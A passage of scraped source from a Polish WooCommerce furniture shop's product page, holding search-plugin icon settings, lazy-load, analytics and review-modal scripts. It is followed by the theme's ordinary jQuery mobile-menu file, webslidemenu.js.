4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"bdb7719458","url":"https:\/\/meblearkadius.pl\/produkt\/komody-dwukolorowe-lima-km4","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768839549 -->

--- FILE ---
content_type: application/javascript
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js
body_size: 1339
content:
/* global jQuery */
/* global document */

jQuery(function() {
  'use strict';

  document.addEventListener("touchstart", function() {}, false);
  jQuery(function() {

    /* Automation Div */
    jQuery('body').wrapInner('<div class="wsmenucontainer" />');
    jQuery('<div class="overlapblackbg"></div>').prependTo('.wsmenu');

    jQuery('#wsnavtoggle').click(function() {
      jQuery('body').toggleClass('wsactive');
    });

    jQuery('.overlapblackbg').click(function() {
      jQuery("body").removeClass('wsactive');
    });

    /* Append and Toggle Class */
    jQuery('.wsmenu-list> li').has('.sub-menu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-list > li').has('.wsshoptabing').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-list > li').has('.wsmegamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click').on('click', function() {
      jQuery(this).toggleClass('ws-activearrow').parent().siblings().children().removeClass('ws-activearrow');
      jQuery(".sub-menu, .wsshoptabing, .wsmegamenu").not(jQuery(this).siblings('.sub-menu, .wsshoptabing, .wsmegamenu')).slideUp('slow');
      jQuery(this).siblings('.sub-menu').slideToggle('slow');
      jQuery(this).siblings('.wsshoptabing').slideToggle('slow');
      jQuery(this).siblings('.wsmegamenu').slideToggle('slow');
      return false;
    });

    jQuery('.wstabitem > li').has('.wstitemright').prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click02').on('click', function() {
      jQuery(this).siblings('.wstitemright').slideToggle('slow');
      jQuery(this).toggleClass('ws-activearrow02').parent().siblings().children().removeClass('ws-activearrow02');
      jQuery(".wstitemright").not(jQuery(this).siblings('.wstitemright')).slideUp('slow');
      return false;
    });

    jQuery('.wstabitem02 > li').has('.wstbrandbottom').prepend('<span class="wsmenu-click03"><i class="wsmenu-arrow fa fa-angle-down"></i></span>');
    jQuery('.wsmenu-click03').on('click', function() {
      jQuery(this).siblings('.wstbrandbottom').slideToggle('slow');
      jQuery(this).toggleClass('ws-activearrow03').parent().siblings().children().removeClass('ws-activearrow03');
      jQuery(".wstbrandbottom").not(jQuery(this).siblings('.wstbrandbottom')).slideUp('slow');
      return false;
    });

    /* Add Class in ever tabing menu LI When MouseEnter */
    jQuery(window).ready(function() {
      jQuery(".wsshoptabing.wtsdepartmentmenu > .wsshopwp > .wstabitem > li").on('mouseenter', function() {
        jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active");
        return false;
      });
      jQuery(".wsshoptabing.wtsbrandmenu > .wsshoptabingwp > .wstabitem02 > li").on('mouseenter', function() {
        jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active");
        return false;
      });
    });
    setmenuheight();
    jQuery(window).on("load resize", function() {
      var w_height = jQuery(window).outerWidth();
      if (w_height <= 991) {
        jQuery(".wsshopwp").css('height', '100%');
        jQuery(".wstitemright").css('height', '100%');
      } else {
        setmenuheight();
      }
    });


    /* Calculating Height */
    function setmenuheight() {
      var TabgetHeight = 1;
      jQuery(".wstabitem > li").each(function() {
        var forHeight = jQuery(this).find(".wstitemright").innerHeight();
        TabgetHeight = forHeight > TabgetHeight ? forHeight : TabgetHeight;
        jQuery(this).find(".wstitemright").css('height', 'auto');
      });
      jQuery(".wsshopwp").css('height', TabgetHeight + 0);
    }


    /* Removing inLine Style  */
    jQuery(document).ready(function(jQuery) {
      function removeStyles() {
        if (jQuery(window).outerWidth() >= 991) {
          jQuery('.wsshoptabing, .wstitemright, .wstbrandbottom, .wsmegamenu, ul.sub-menu').css({
            'display': '',
          });
        }
      }
      removeStyles();
      jQuery(window).resize(removeStyles);
    });


    /* Removing Class  */
    jQuery(window).on('resize', function() {
      if (jQuery(window).outerWidth() <= 991) {
        jQuery('.wsmenucontainer').css('min-width', jQuery(this).width() + "px");
        jQuery('.wsmenu').css('height', jQuery(this).height() + "px");
      } else {
        jQuery('.wsmenu').removeAttr("style");
        jQuery('.wsmenucontainer').removeAttr("style");
        jQuery('body').removeClass("wsactive");
        jQuery('.wsmenu-click').removeClass("ws-activearrow");
        jQuery('.wsmenu-click02').removeClass("ws-activearrow02");
        jQuery('.wsmenu-click03').removeClass("ws-activearrow03");
      }
    });
    jQuery(window).trigger('resize');


  });

  //Mobile Search Box
  jQuery(window).on("load", function() {
    jQuery('.wsmobileheader .wssearch').on("click", function() {
      jQuery(this).toggleClass("wsopensearch");
    });
    jQuery("body, .wsopensearch .fa.fa-times").on("click", function() {
      jQuery(".wssearch").removeClass('wsopensearch');
    });
    jQuery(".wssearch, .wssearchform form").on("click", function(e) {
      e.stopPropagation();
    });
  });

}());